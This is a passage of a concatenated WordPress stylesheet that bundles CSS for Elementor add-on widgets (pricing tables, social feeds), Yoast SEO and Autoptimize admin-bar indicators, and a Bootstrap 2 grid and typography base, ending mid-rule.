.eael-pricing-content-align-left .eael-pricing.style-2 .eael-pricing-item .eael-pricing-icon,
.eael-pricing-content-align-left .eael-pricing.style-2 .eael-pricing-item .footer,
.eael-pricing-content-align-left .eael-pricing.style-4 .eael-pricing-item .header,
.eael-pricing-content-align-left .eael-pricing.style-4 .eael-pricing-item .footer {
    padding-left: 30px;
    padding-right: 30px
}

.eael-pricing-content-align-right .eael-pricing.style-2 .eael-pricing-item .header,
.eael-pricing-content-align-right .eael-pricing.style-2 .eael-pricing-item .eael-pricing-icon,
.eael-pricing-content-align-right .eael-pricing.style-2 .eael-pricing-item .footer,
.eael-pricing-content-align-right .eael-pricing.style-4 .eael-pricing-item .header,
.eael-pricing-content-align-right .eael-pricing.style-4 .eael-pricing-item .footer {
    padding-right: 30px;
    padding-left: 30px
}

.eael-pricing-content-align-left .eael-pricing.style-2 .eael-pricing-item .body ul li,
.eael-pricing-content-align-left .eael-pricing.style-4 .eael-pricing-item .body ul li {
    padding-left: 30px
}

.eael-pricing-content-align-right .eael-pricing.style-2 .eael-pricing-item .body ul li,
.eael-pricing-content-align-right .eael-pricing.style-4 .eael-pricing-item .body ul li {
    padding-right: 30px
}

.eael-pricing-content-align-left .eael-pricing.style-3 .eael-pricing-item .header:after {
    -webkit-transform: translateX(-80%);
    transform: translateX(-80%)
}

.eael-pricing-content-align-right .eael-pricing.style-3 .eael-pricing-item .header:after {
    -webkit-transform: translateX(80%);
    transform: translateX(80%)
}

.eael-pricing-content-align-left .eael-pricing.style-3 .eael-pricing-item:hover .header:after,
.eael-pricing-content-align-right .eael-pricing.style-3 .eael-pricing-item:hover .header:after {
    -webkit-transform: translateX(0%);
    transform: translateX(0%)
}

.eael-pricing-content-align-left .eael-pricing.style-1 .eael-pricing-item .header:after,
.eael-pricing-content-align-right .eael-pricing.style-1 .eael-pricing-item .header:after,
.eael-pricing-content-align-left .eael-pricing.style-1 .eael-pricing-item .eael-pricing-tag:after,
.eael-pricing-content-align-right .eael-pricing.style-1 .eael-pricing-item .eael-pricing-tag:after,
.eael-pricing-content-align-left .eael-pricing.style-2 .eael-pricing-item .eael-pricing-tag:after,
.eael-pricing-content-align-right .eael-pricing.style-2 .eael-pricing-item .eael-pricing-tag:after {
    margin: 0;
    width: 100%
}

.eael-pricing-button-align-right .eael-pricing.style-1 .footer,
.eael-pricing-button-align-right .eael-pricing.style-2 .footer,
.eael-pricing-button-align-right .eael-pricing.style-3 .footer,
.eael-pricing-button-align-right .eael-pricing.style-4 .footer {
    text-align: right
}

.eael-pricing-button-align-center .eael-pricing.style-1 .footer,
.eael-pricing-button-align-center .eael-pricing.style-2 .footer,
.eael-pricing-button-align-center .eael-pricing.style-3 .footer,
.eael-pricing-button-align-center .eael-pricing.style-4 .footer {
    text-align: center
}

.eael-pricing-button-align-left .eael-pricing.style-1 .footer,
.eael-pricing-button-align-left .eael-pricing.style-2 .footer,
.eael-pricing-button-align-left .eael-pricing.style-3 .footer,
.eael-pricing-button-align-left .eael-pricing.style-4 .footer {
    text-align: left
}

.eael-pricing-content-align-center.eael-pricing-button-align-right .eael-pricing.style-2 .footer,
.eael-pricing-content-align-center.eael-pricing-button-align-right .eael-pricing.style-4 .footer {
    padding-right: 30px
}

.eael-pricing-content-align-center.eael-pricing-button-align-left .eael-pricing.style-2 .footer,
.eael-pricing-content-align-center.eael-pricing-button-align-left .eael-pricing.style-4 .footer {
    padding-left: 30px
}

.only-in-pro {
    width: 100%;
    -webkit-display: flex;
    display: flex;
    -webkit-align-items: center;
    align-items: center;
    -webkit-justify-content: center;
    justify-content: center;
    padding: 15px;
    min-width: 200px;
    background: #ef5350;
    color: #fff;
    text-align: center
}

.only-in-pro .title {
    font-family: 'Roboto', sans-serif;
    font-size: 24px;
    line-height: 40px;
    margin: 0
}

.eael-caldera-form-align-left,
.eael-caldera-form-btn-align-left {
    text-align: left
}

.eael-caldera-form-align-right,
.eael-caldera-form-btn-align-right {
    text-align: right
}

.eael-caldera-form-align-center,
.eael-caldera-form-btn-align-center {
    text-align: center
}

.eael-social-feed-element.hidden {
    background-color: red !important
}

.eael-facebook-feed-wrapper::before,
.eael-facebook-feed-wrapper::after,
.eael-facebook-feed-container::before,
.eael-facebook-feed-container::after,
.eael-twitter-feed-wrapper::before,
.eael-twitter-feed-wrapper::after,
.eael-twitter-feed-container::before,
.eael-twitter-feed-container::after {
    content: "";
    clear: both
}

.eael-facebook-feed-container:not(.masonry-view),
.eael-twitter-feed-container:not(.masonry-view) {
    height: auto !important
}

.eael-social-feed-element .pull-left {
    float: left;
    margin-right: 10px
}

.eael-social-feed-element .pull-right {
    margin-left: 10px
}

.eael-social-feed-element img {
    width: 100%;
    width: auto;
    height: auto;
    border: 0;
    vertical-align: middle;
    -ms-interpolation-mode: bicubic
}

.eael-social-feed-element .attachment {
    vertical-align: middle;
    -ms-interpolation-mode: bicubic
}

.eael-social-feed-element a {
    color: #08c;
    text-decoration: none
}

.eael-social-feed-element a:focus {
    outline: thin dotted #333;
    outline: 5px auto -webkit-focus-ring-color;
    outline-offset: -2px
}

.eael-social-feed-element a:hover,
.eael-social-feed-element a:active {
    outline: 0;
    color: #005580;
}

.eael-social-feed-element small {
    font-size: 85%
}

.eael-social-feed-element strong {
    font-weight: bold
}

.eael-social-feed-element em {
    font-style: italic
}

.eael-social-feed-element p {
    margin: 0 0 10px
}

.eael-social-feed-element .media-body>p {
    margin-bottom: 4px;
    min-height: 20px
}

.eael-social-feed-element p.social-feed-text {
    margin: 0;
    overflow: hidden;
    text-overflow: ellipsis;
    -webkit-line-clamp: 5;
    -webkit-box-orient: vertical
}

.eael-social-feed-element,
.eael-social-feed-element .media-body {
    overflow: hidden;
    zoom: 1;
    *overflow: visible;
}

.eael-social-feed-element {
    padding: 10px;
    background: none
}

.eael-social-feed-element .media-body .social-network-icon {
    margin-top: -3px;
    margin-right: 5px;
    width: 16px
}

.eael-social-feed-element .media-body div {
    color: #666;
    line-height: 20px;
    clear: both
}

.eael-social-feed-element:first-child {
    margin-top: 0
}

.eael-social-feed-element .media-object {
    display: block;
    width: 48px;
    border-radius: 50%
}

.eael-social-feed-element .media-heading {
    margin: 0 0 5px
}

.eael-social-feed-element .media-list {
    margin-left: 0;
    list-style: none
}

.eael-social-feed-element .muted {
    color: #999
}

.eael-social-feed-element a.muted:hover,
.eael-social-feed-element a.muted:focus {
    color: gray
}

.eael-social-feed-element {
    transition: .25s;
    -webkit-backface-visibility: hidden;
    margin: -1px;
    margin-top: 25px;
    color: #333;
    text-align: left;
    font-size: 14px;
    font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
    line-height: 16px
}

.eael-social-feed-element .eael-content {
    padding: 20px 15px 15px;
    transition: .4s;
    background: #fff
}

.eael-social-feed-element:hover .eael-content {
    box-shadow: 0 0 10px 0 rgba(10, 10, 10, 0.2)
}

.eael-social-feed-element .social-network-icon {
    opacity: .7
}

.eael-social-feed-element .author-title {
    color: #444;
    line-height: 1.5em;
    font-weight: 500
}

.media-body .fa-twitter {
    color: #1da1f2;
    margin-right: 8px
}

.media-body .fa-facebook {
    color: #3b5998;
    margin-right: 8px
}

.text-wrapper p .read-more-link {
    margin-top: 9px;
    display: block
}

.eael-social-feed-wrapper .slick-prev,
.eael-social-feed-element .slick-next {
    background: #1da1f2
}

.eael-social-feed-wrapper {
    width: 100%;
    height: auto;
    position: relative;
    z-index: 0
}

.eael-loading-feed {
    display: none;
    position: absolute;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    bottom: 0;
    right: 0
}

.eael-loading-feed.show-loading {
    display: block;
    text-align: center;
    z-index: 10;
    display: flex;
    align-items: center;
    justify-content: center;
    transition: .5s
}

.eael-loading-feed .loader {
    border: 3px solid #f3f3f3;
    border-radius: 50%;
    border-top: 3px solid #3498db;
    width: 30px;
    height: 30px;
    -webkit-animation: spin 2s linear infinite;
    animation: spin 2s linear infinite;
    margin: 0 auto
}

@-webkit-keyframes spin {
    0% {
        -webkit-transform: rotate(0deg)
    }
    100% {
        -webkit-transform: rotate(360deg)
    }
}

@keyframes spin {
    0% {
        transform: rotate(0deg)
    }
    100% {
        transform: rotate(360deg)
    }
}

.eael-social-feed-container.list-view .eael-social-feed-element {
    margin: 15px;
    border: 1px solid rgba(0, 0, 0, 0.1);
    background: none
}

.eael-social-feed-container.carousel-view {
    width: 100%;
    height: auto
}

.eael-social-feed-container.carousel-view .eael-social-feed-element.slick-slide {
    flex-basis: 30%;
    margin: 15px;
    border: 1px solid rgba(0, 0, 0, 0.1)
}

.eael-twitter-feed-container.masonry-view .eael-social-feed-element,
.eael-facebook-feed-container.masonry-view .eael-social-feed-element {
    width: 33.33%;
    margin-top: 0;
    float: left
}

.eael-social-feed-element .eael-content {
    border: 1px solid rgba(0, 0, 0, 0.1)
}

.eael-social-feed-avatar-circle .eael-social-feed-element .media-object {
    border-radius: 50%
}

.eael-social-feed-avatar-square .eael-social-feed-element .media-object {
    border-radius: 0
}

.eael-social-feed-masonry-col-4 .eael-social-feed-element .social-feed-date .eael-social-feed-masonry-col-4 .eael-social-feed-element .social-feed-date {
    text-align: left !important
}

@media only screen and (min-width:768px) and (max-width:992px) {
    .eael-twitter-feed-container.masonry-view .eael-social-feed-element,
    .eael-facebook-feed-container.masonry-view .eael-social-feed-element {
        width: 50% !important
    }
}

@media only screen and (max-width:480px) {
    .eael-twitter-feed-container.masonry-view .eael-social-feed-element,
    .eael-facebook-feed-container.masonry-view .eael-social-feed-element {
        width: 100% !important
    }
}

.footer-width-fixer {
    width: 100%
}

.ehf-template-genesis.ehf-header .site-header .wrap,
.ehf-template-genesis.ehf-footer .site-footer .wrap,
.ehf-template-generatepress.ehf-header .site-header .inside-header {
    width: 100%;
    padding: 0;
    max-width: 100%
}

.ehf-template-generatepress.ehf-header .site-header,
.ehf-template-generatepress.ehf-footer .site-footer {
    width: 100%;
    padding: 0;
    max-width: 100%;
    background-color: transparent !important
}

.bhf-hidden {
    display: none
}

.ehf-header header {
    z-index: 30;
    position: relative
}

.wpseo-score-icon {
    display: inline-block !important;
    float: left;
    width: 12px !important;
    height: 12px !important;
    border-radius: 50% !important;
    background-color: #999
}

.wpseo-score-icon.good {
    background-color: #7ad03a
}

.wpseo-score-icon.ok {
    background-color: #ee7c1b
}

.wpseo-score-icon.bad {
    background-color: #dc3232
}

.wpseo-score-icon.na {
    background-color: #999
}

.wpseo-score-icon.noindex {
    background-color: #1e8cbe
}

.adminbar-seo-score {
    margin: 10px 10px 0 4px !important
}

#wpadminbar .yoast-issue-added,
#wpadminbar .yoast-issue-added:hover {
    position: absolute;
    top: 32px;
    left: 0;
    min-width: 300px;
    padding: 2px 8px;
    border-radius: 0 10px 10px;
    color: #fff;
    background-color: #a4286a;
    box-shadow: 1px 1px 1px 1px grey
}

#wpadminbar .yoast-issue-added {
    display: none
}

#wpadminbar .yoast-issue-counter {
    display: inline;
    padding: 1px 7px 1px 6px !important;
    border-radius: 50%;
    color: #fff
}

.yoast-issue-counter {
    background-color: #d54e21
}

#wpadminbar .yoast-logo.svg {
    float: left;
    width: 26px;
    height: 30px;
    background-image: url([data-uri]);
    background-repeat: no-repeat;
    background-position: 0 6px;
    background-size: 20px
}

#wpadminbar #wp-admin-bar-wpseo-licenses .ab-item {
    color: #f18500
}

@media screen and (max-width:782px) {
    #wpadminbar #wp-admin-bar-wpseo-menu {
        display: block;
        position: static
    }
    #wpadminbar .yoast-logo.svg {
        width: 52px;
        height: 46px;
        background-position: 50% 8px;
        background-size: 30px
    }
    #wpadminbar .yoast-logo+.yoast-issue-counter {
        margin-left: -10px
    }
    #wpadminbar .ab-sub-wrapper .yoast-issue-counter {
        position: relative;
        top: -5px;
        vertical-align: text-top
    }
    #wp-admin-bar-wpseo-menu.menupop .ab-sub-wrapper #wp-admin-bar-wpseo-kwresearch,
    #wp-admin-bar-wpseo-menu.menupop .ab-sub-wrapper #wp-admin-bar-wpseo-settings {
        display: none
    }
    #wpadminbar .yoast-issue-added {
        top: 46px
    }
}

.autoptimize-loading {
    display: none;
    position: fixed;
    background-color: rgba(102, 102, 102, 0.8);
    background-image: url(https://www.taxi-dispatch-system.co.uk/wp-content/plugins/autoptimize/classes/static/loading.gif);
    background-position: center;
    background-repeat: no-repeat;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: 9000000000
}

#wp-admin-bar-autoptimize .white {
    color: #EEE
}

#wp-admin-bar-autoptimize .green {
    color: #26bd26
}

#wp-admin-bar-autoptimize .orange {
    color: #ec9103
}

#wp-admin-bar-autoptimize .red {
    color: #ea1919
}

#wp-admin-bar-autoptimize .bg-green {
    background: #26bd26
}

#wp-admin-bar-autoptimize .bg-orange {
    background: #ec9103
}

#wp-admin-bar-autoptimize .bg-red {
    background: #ea1919
}

#wp-admin-bar-autoptimize.bullet-green .ab-icon::before,
#wp-admin-bar-autoptimize.bullet-green:hover .ab-icon::before {
    content: "\f159";
    color: #02ca02;
    font-size: 14px
}

#wp-admin-bar-autoptimize.bullet-orange .ab-icon::before,
#wp-admin-bar-autoptimize.bullet-orange:hover .ab-icon::before {
    content: "\f159";
    color: #ec9103;
    font-size: 14px
}

#wp-admin-bar-autoptimize.bullet-red .ab-icon::before,
#wp-admin-bar-autoptimize.bullet-red:hover .ab-icon::before {
    content: "\f159";
    color: #ea1919;
    font-size: 14px;
    -webkit-animation: blink 1s step-end infinite;
    animation: blink 1s step-end infinite
}

@-webkit-keyframes blink {
    50% {
        visibility: hidden
    }
}

@keyframes blink {
    50% {
        visibility: hidden
    }
}

#wp-admin-bar-autoptimize table,
#wp-admin-bar-autoptimize th,
#wp-admin-bar-autoptimize td {
    border: 0 !important
}

#wp-admin-bar-autoptimize-default {
    padding-top: 0 !important
}

#wp-admin-bar-autoptimize-delete-cache .ab-item {
    cursor: pointer !important;
    background: #464b50
}

#wp-admin-bar-autoptimize-delete-cache .ab-item:hover {
    color: rgba(240, 245, 250, 0.85) !important;
    background: #b57373 !important
}

#wp-admin-bar-autoptimize-cache-info {
    padding-top: 8px !important;
    padding-bottom: 8px !important
}

#wp-admin-bar-autoptimize-cache-info,
#wp-admin-bar-autoptimize-cache-info .ab-item {
    height: auto !important;
    cursor: default !important
}

#wp-admin-bar-autoptimize-cache-info td+td {
    padding-left: 3px
}

#wp-admin-bar-autoptimize-cache-info .ab-item,
#wp-admin-bar-autoptimize-cache-info .ab-item:hover {
    color: #b4b9be !important
}

#wp-admin-bar-autoptimize-cache-info .ab-item>p {
    display: block
}

#wp-admin-bar-autoptimize-cache-info .ab-item p,
#wp-admin-bar-autoptimize-cache-info .ab-item td {
    font-size: 11px !important;
    line-height: 16px !important
}

#wp-admin-bar-autoptimize-cache-info .ab-item table {
    display: inline-block !important;
    margin-left: 10px !important
}

.autoptimize-radial-bar {
    display: inline-block !important;
    margin-top: 5px !important
}

.autoptimize-radial-bar,
.autoptimize-radial-bar .mask,
.autoptimize-radial-bar .fill,
.autoptimize-radial-bar .shadow {
    width: 36px !important;
    height: 36px !important
}

.autoptimize-radial-bar {
    background-color: #d6dadc
}

.autoptimize-radial-bar .fill {
    background-color: #02ca02
}

.autoptimize-radial-bar .numbers {
    color: #02ca02
}

.autoptimize-radial-bar .mask {
    clip: rect(0px, 36px, 36px, 18px)
}

.autoptimize-radial-bar .fill {
    clip: rect(0px, 18px, 36px, 0px)
}

.autoptimize-radial-bar .inset {
    width: 26px !important;
    height: 26px !important;
    margin-left: 5px !important;
    margin-top: 5px !important;
    background-color: #32373c
}

.autoptimize-radial-bar .percentage {
    width: 26px !important;
    height: 16px !important;
    line-height: 11px !important;
    top: 7px !important;
    left: 0 !important;
    overflow: hidden
}

.autoptimize-radial-bar .numbers {
    width: 26px !important;
    font-weight: 600 !important;
    font-size: 9px !important;
    margin-top: -10px !important;
    display: inline-block;
    vertical-align: top;
    text-align: center
}

.autoptimize-radial-bar .inset {
    box-shadow: 3px 3px 5px rgba(0, 0, 0, 0.3) !important
}

.autoptimize-radial-bar .shadow {
    box-shadow: 3px 3px 5px rgba(0, 0, 0, 0.3) inset !important
}

.autoptimize-radial-bar .mask,
.autoptimize-radial-bar .fill,
.autoptimize-radial-bar .shadow,
.autoptimize-radial-bar .inset,
.autoptimize-radial-bar .percentage {
    position: absolute !important
}

.autoptimize-radial-bar,
.autoptimize-radial-bar .mask,
.autoptimize-radial-bar .fill,
.autoptimize-radial-bar .shadow,
.autoptimize-radial-bar .inset {
    border-radius: 50% !important
}

#wp-admin-bar-autoptimize tr {
    border: 0 !important
}

#wp-admin-bar-autoptimize td {
    background-color: #32373c !important
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
nav,
section {
    display: block
}

audio,
canvas,
video {
    display: inline-block;
    *display: inline;
    *zoom: 1;
}

audio:not([controls]) {
    display: none
}

html {
    font-size: 100%;
    -webkit-text-size-adjust: 100%;
    -ms-text-size-adjust: 100%
}

a:focus {
    outline: thin dotted #333;
    outline: 5px auto -webkit-focus-ring-color;
    outline-offset: -2px
}

a:hover,
a:active {
    outline: 0
}

sub,
sup {
    position: relative;
    font-size: 75%;
    line-height: 0;
    vertical-align: baseline
}

sup {
    top: -.5em
}

sub {
    bottom: -.25em
}

img {
    width: auto\9;
    height: auto;
    max-width: 100%;
    vertical-align: middle;
    border: 0;
    -ms-interpolation-mode: bicubic
}

#map_canvas img,
.google-maps img {
    max-width: none
}

button,
input,
select,
textarea {
    margin: 0;
    font-size: 100%;
    vertical-align: middle
}

button,
input {
    *overflow: visible;
    line-height: normal
}

button::-moz-focus-inner,
input::-moz-focus-inner {
    padding: 0;
    border: 0
}

button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
    cursor: pointer;
    -webkit-appearance: button
}

label,
select,
button,
input[type="button"],
input[type="reset"],
input[type="submit"],
input[type="radio"],
input[type="checkbox"] {
    cursor: pointer
}

input[type="search"] {
    -webkit-box-sizing: content-box;
    -moz-box-sizing: content-box;
    box-sizing: content-box;
    -webkit-appearance: textfield
}

input[type="search"]::-webkit-search-decoration,
input[type="search"]::-webkit-search-cancel-button {
    -webkit-appearance: none
}

textarea {
    overflow: auto;
    vertical-align: top
}

@media print {
    * {
        color: #000 !important;
        text-shadow: none !important;
        background: transparent !important;
        box-shadow: none !important
    }
    a,
    a:visited {}
    a[href]:after {
        content: " (" attr(href) ")"
    }
    abbr[title]:after {
        content: " (" attr(title) ")"
    }
    .ir a:after,
    a[href^="javascript:"]:after,
    a[href^="#"]:after {
        content: ""
    }
    pre,
    blockquote {
        border: 1px solid #999;
        page-break-inside: avoid
    }
    thead {
        display: table-header-group
    }
    tr,
    img {
        page-break-inside: avoid
    }
    img {
        max-width: 100% !important
    }
    @page {
        margin: .5cm
    }
    p,
    h2,
    h3 {
        orphans: 3;
        widows: 3
    }
    h2,
    h3 {
        page-break-after: avoid
    }
}

.clearfix {
    *zoom: 1;
}

.clearfix:before,
.clearfix:after {
    display: table;
    line-height: 0;
    content: ""
}

.clearfix:after {
    clear: both
}

.hide-text {
    font: 0/0 a;
    color: transparent;
    text-shadow: none;
    background-color: transparent;
    border: 0
}

.input-block-level {
    display: block;
    width: 100%;
    min-height: 30px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box
}

body {
    margin: 0;
    font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
    font-size: 14px;
    line-height: 20px;
    color: #333;
    background-color: #fff
}

a {
    color: #08c;
    text-decoration: none
}

a:hover {
    color: #005580;
}

.img-rounded {
    -webkit-border-radius: 6px;
    -moz-border-radius: 6px;
    border-radius: 6px
}

.img-polaroid {
    padding: 4px;
    background-color: #fff;
    border: 1px solid #ccc;
    border: 1px solid rgba(0, 0, 0, 0.2);
    -webkit-box-shadow: 0 1px 3px rgba(0, 0, 0, 0.1);
    -moz-box-shadow: 0 1px 3px rgba(0, 0, 0, 0.1);
    box-shadow: 0 1px 3px rgba(0, 0, 0, 0.1)
}

.img-circle {
    -webkit-border-radius: 500px;
    -moz-border-radius: 500px;
    border-radius: 500px
}

[class*="span"] {
    float: left;
    min-height: 1px;
}

.span12 {
    width: 940px
}

.span11 {
    width: 860px
}

.span10 {
    width: 780px
}

.span9 {
    width: 700px
}

.span8 {
    width: 620px
}

.span7 {
    width: 540px
}

.span6 {
    width: 460px
}

.span5 {
    width: 380px
}

.span4 {
    width: 300px
}

.span3 {
    width: 220px
}

.span2 {
    width: 140px
}

.span1 {
    width: 60px
}

.offset12 {
    margin-left: 980px
}

.offset11 {
    margin-left: 900px
}

.offset10 {
    margin-left: 820px
}

.offset9 {
    margin-left: 740px
}

.offset8 {
    margin-left: 660px
}

.offset7 {
    margin-left: 580px
}

.offset6 {
    margin-left: 500px
}

.offset5 {
    margin-left: 420px
}

.offset4 {
    margin-left: 340px
}

.offset3 {
    margin-left: 260px
}

.offset2 {
    margin-left: 180px
}

.offset1 {
    margin-left: 100px
}

.row-fluid {
    width: 100%;
    *zoom: 1;
}

.row-fluid:before,
.row-fluid:after {
    display: table;
    line-height: 0;
    content: ""
}

.row-fluid:after {
    clear: both
}

.row-fluid [class*="span"] {
    display: block;
    float: left;
    width: 100%;
    min-height: 30px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box
}

.row-fluid [class*="span"]:first-child {
    margin-left: 0
}

.row-fluid .controls-row [class*="span"]+[class*="span"] {
    margin-left: 2.127659574468085%
}

.row-fluid .span12 {
    width: 100%;
    *width: 99.94680851063829%;
}

.row-fluid .span11 {
    width: 91.48936170212765%;
    *width: 91.43617021276594%;
}

.row-fluid .span10 {
    width: 82.97872340425532%;
    *width: 82.92553191489361%;
}

.row-fluid .span9 {
    width: 74.46808510638297%;
    *width: 74.41489361702126%;
}

.row-fluid .span8 {
    width: 65.95744680851064%;
    *width: 65.90425531914893%;
}

.row-fluid .span7 {
    width: 57.44680851063829%;
    *width: 57.39361702127659%;
}

.row-fluid .span6 {
    width: 48.93617021276595%;
    *width: 48.88297872340425%;
}

.row-fluid .span5 {
    width: 40.42553191489362%;
    *width: 40.37234042553192%;
}

.row-fluid .span4 {
    width: 31.914893617021278%;
    *width: 31.861702127659576%;
}

.row-fluid .span3 {
    width: 23.404255319148934%;
    *width: 23.351063829787233%;
}

.row-fluid .span2 {
    width: 14.893617021276595%;
    *width: 14.840425531914894%;
}

.row-fluid .span1 {
    width: 6.382978723404255%;
    *width: 6.329787234042553%;
}

.row-fluid .offset12 {
    margin-left: 104.25531914893617%;
    *margin-left: 104.14893617021275%;
}

.row-fluid .offset12:first-child {
    margin-left: 102.12765957446808%;
    *margin-left: 102.02127659574467%;
}

.row-fluid .offset11 {
    margin-left: 95.74468085106382%;
    *margin-left: 95.6382978723404%;
}

.row-fluid .offset11:first-child {
    margin-left: 93.61702127659574%;
    *margin-left: 93.51063829787232%;
}

.row-fluid .offset10 {
    margin-left: 87.23404255319149%;
    *margin-left: 87.12765957446807%;
}

.row-fluid .offset10:first-child {
    margin-left: 85.1063829787234%;
    *margin-left: 84.99999999999999%;
}

.row-fluid .offset9 {
    margin-left: 78.72340425531914%;
    *margin-left: 78.61702127659572%;
}

.row-fluid .offset9:first-child {
    margin-left: 76.59574468085106%;
    *margin-left: 76.48936170212764%;
}

.row-fluid .offset8 {
    margin-left: 70.2127659574468%;
    *margin-left: 70.10638297872339%;
}

.row-fluid .offset8:first-child {
    margin-left: 68.08510638297872%;
    *margin-left: 67.9787234042553%;
}

.row-fluid .offset7 {
    margin-left: 61.70212765957446%;
    *margin-left: 61.59574468085106%;
}

.row-fluid .offset7:first-child {
    margin-left: 59.574468085106375%;
    *margin-left: 59.46808510638297%;
}

.row-fluid .offset6 {
    margin-left: 53.191489361702125%;
    *margin-left: 53.085106382978715%;
}

.row-fluid .offset6:first-child {
    margin-left: 51.063829787234035%;
    *margin-left: 50.95744680851063%;
}

.row-fluid .offset5 {
    margin-left: 44.68085106382979%;
    *margin-left: 44.57446808510638%;
}

.row-fluid .offset5:first-child {
    margin-left: 42.5531914893617%;
    *margin-left: 42.4468085106383%;
}

.row-fluid .offset4 {
    margin-left: 36.170212765957444%;
    *margin-left: 36.06382978723405%;
}

.row-fluid .offset4:first-child {
    margin-left: 34.04255319148936%;
    *margin-left: 33.93617021276596%;
}

.row-fluid .offset3 {
    margin-left: 27.659574468085104%;
    *margin-left: 27.5531914893617%;
}

.row-fluid .offset3:first-child {
    margin-left: 25.53191489361702%;
    *margin-left: 25.425531914893618%;
}

.row-fluid .offset2 {
    margin-left: 19.148936170212764%;
    *margin-left: 19.04255319148936%;
}

.row-fluid .offset2:first-child {
    margin-left: 17.02127659574468%;
    *margin-left: 16.914893617021278%;
}

.row-fluid .offset1 {
    margin-left: 10.638297872340425%;
    *margin-left: 10.53191489361702%;
}

.row-fluid .offset1:first-child {
    margin-left: 8.51063829787234%;
    *margin-left: 8.404255319148938%;
}

[class*="span"].hide,
.row-fluid [class*="span"].hide {
    display: none
}

[class*="span"].pull-right,
.row-fluid [class*="span"].pull-right {
    float: right
}

.container-fluid:before,
.container-fluid:after {
    display: table;
    line-height: 0;
    content: ""
}

.container-fluid:after {
    clear: both
}

p {
    margin: 0 0 10px
}

.lead {
    margin-bottom: 20px;
    font-size: 21px;
    font-weight: 200;
    line-height: 30px
}

small {
    font-size: 85%
}

strong {
    font-weight: bold
}

em {
    font-style: italic
}

cite {
    font-style: normal
}

.muted {
    color: #999
}

a.muted:hover {
    color: gray
}

.text-warning {
    color: #c09853
}

a.text-warning:hover {
    color: #a47e3c
}

.text-error {
    color: #b94a48
}

a.text-error:hover {
    color: #953b39
}

.text-info {
    color: #3a87ad
}

a.text-info:hover {
    color: #2d6987
}

.text-success {
    color: #468847
}

a.text-success:hover {
    color: #356635
}

h1,
h2,
h3,
h4,
h5,
h6 {
    margin: 10px 0;
    font-family: inherit;
    font-weight: bold;
    line-height: 20px;
    color: inherit;
    text-rendering: optimizelegibility
}

h1 small,
h2 small,
h3 small,
h4 small,
h5 small,
h6 small {
    font-weight: normal;
    line-height: 1;
    color: #999
}

h1,
h2,
h3 {
    line-height: 40px
}

h1 {
    font-size: 38.5px
}

h2 {
    font-size: 31.5px
}

h3 {
    font-size: 24.5px
}

h4 {
    font-size: 17.5px
}

h5 {
    font-size: 14px
}

h6 {
    font-size: 11.9px
}

h1 small {
    font-size: 24.5px
}

h2 small {
    font-size: 17.5px
}

h3 small {
    font-size: 14px
}

h4 small {
    font-size: 14px
}

.page-header {
    padding-bottom: 9px;
    margin: 20px 0 30px;
    border-bottom: 1px solid #eee
}

ul,
ol {
    padding: 0;
    margin: 0 0 10px 25px
}

ul ul,
ul ol,
ol ol,
ol ul {
    margin-bottom: 0
}

li {
    line-height: 20px
}

ul.unstyled,
ol.unstyled {
    margin-left: 0;
    list-style: none
}

ul.inline,
ol.inline {
    margin-left: 0;
    list-style: none
}

ul.inline>li,
ol.inline>li {
    display: inline-block;
    padding-right: 5px;
    padding-left: 5px
}

dl {
    margin-bottom: 20px
}

dt,
dd {
    line-height: 20px
}

dt {
    font-weight: bold
}

dd {
    margin-left: 10px
}

.dl-horizontal {
    *zoom: 1;
}

.dl-horizontal:before,
.dl-horizontal:after {
    display: table;
    line-height: 0;
    content: ""
}

.dl-horizontal:after {
    clear: both
}

.dl-horizontal dt {
    float: left;
    width: 160px;
    overflow: hidden;
    clear: left;
    text-align: right;
    text-overflow: ellipsis;
    white-space: nowrap
}

.dl-horizontal dd {
    margin-left: 180px
}

hr {
    margin: 20px 0;
    border: 0;
    border-top: 1px solid #eee;
    border-bottom: 1px solid #fff
}

abbr[title],
abbr[data-original-title] {
    cursor: help;
    border-bottom: 1px dotted #999
}

abbr.initialism {
    font-size: 90%;
    text-transform: uppercase
}

blockquote {
    padding: 0 0 0 15px;
    margin: 0 0 20px;
    border-left: 5px solid #eee
}

blockquote p {
    margin-bottom: 0;
    font-size: 16px;
    font-weight: 300;
    line-height: 25px
}

blockquote small {
    display: block;
    line-height: 20px;
    color: #999
}

blockquote small:before {
    content: '\2014 \00A0'
}

blockquote.pull-right {
    float: right;
    padding-right: 15px;
    padding-left: 0;
    border-right: 5px solid #eee;
    border-left: 0
}

blockquote.pull-right p,
blockquote.pull-right small {
    text-align: right
}

blockquote.pull-right small:before {
    content: ''
}

blockquote.pull-right small:after {
    content: '\00A0 \2014'
}

q:before,
q:after,
blockquote:before,
blockquote:after {
    content: ""
}

address {
    display: block;
    margin-bottom: 20px;
    font-style: normal;
    line-height: 20px
}

code,
pre {
    padding: 0 3px 2px;
    font-family: Monaco, Menlo, Consolas, "Courier New", monospace;
    font-size: 12px;
    color: #333;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px
}

code {
    padding: 2px 4px;
    color: #d14;
    white-space: nowrap;
    background-color: #f7f7f9;
    border: 1px solid #e1e1e8
}

pre {
    display: block;
    padding: 9.5px;
    margin: 0 0 10px;
    font-size: 13px;
    line-height: 20px;
    word-break: break-all;
    word-wrap: break-word;
    white-space: pre;
    white-space: pre-wrap;
    background-color: #f5f5f5;
    border: 1px solid #ccc;
    border: 1px solid rgba(0, 0, 0, 0.15);
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px
}

pre.prettyprint {
    margin-bottom: 20px
}

pre code {
    padding: 0;
    color: inherit;
    white-space: pre;
    white-space: pre-wrap;
    background-color: transparent;
    border: 0
}

.pre-scrollable {
    max-height: 340px;
    overflow-y: scroll
}

form {
    margin: 0 0 10px
}

fieldset {
    padding: 0;
    margin: 0;
    border: 0
}

legend {
    display: block;
    width: 100%;
    padding: 0;
    margin-bottom: 20px;
    font-size: 21px;
    line-height: 40px;
    color: #333;
    border: 0;
    border-bottom: 1px solid #e5e5e5
}

legend small {
